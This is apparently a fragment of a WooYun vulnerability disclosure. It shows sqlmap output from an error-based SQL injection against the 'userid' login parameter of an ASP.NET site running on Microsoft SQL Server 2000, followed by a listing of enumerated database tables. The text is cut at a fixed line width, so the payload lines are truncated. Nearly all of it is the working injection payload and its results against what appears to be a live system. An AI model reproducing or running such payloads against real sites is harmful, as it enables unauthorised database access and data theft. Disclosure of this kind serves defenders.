 Parameter: userid
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based
Payload: S_H=&userid=-3199' OR 6085=CONVERT(INT,(S
CHAR(108)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (6085
CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(104)+CHAR(113)
lwM&password=1&B1=%B5%C7%C2%BC%CF%B5C:\Python27\sqlmap
---
[23:21:14] [INFO] the back-end DBMS is Microsoft SQL S
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:21:14] [INFO] fetching tables for database: SC
[23:21:14] [WARNING] reflective value(s) found and fil
[23:21:14] [INFO] the SQL query used returns 115 entri
[23:21:14] [INFO] starting 10 threads
Database: SC
[115 tables]
+------------------------------+
| AAAA |
| AAAA_back |
| All_DB |
| DW_cou |
| DW_depart |
| DW_forum |
| DW_help |
| DW_optionRecord |
| DW_public |
| DW_reco |
| DW_user |
| KND |
| SC_BSS_rep |
| SC_Excel_Record |
| SC_Group |
| SC_JZ_JS |
| SC_JZ_JS_MR |
| SC_JZ_JS_V |
| SC_KF_GX |
| SC_KF_HF_Rec |
| SC_KF_KFJL_TJ |
www.wooyun.org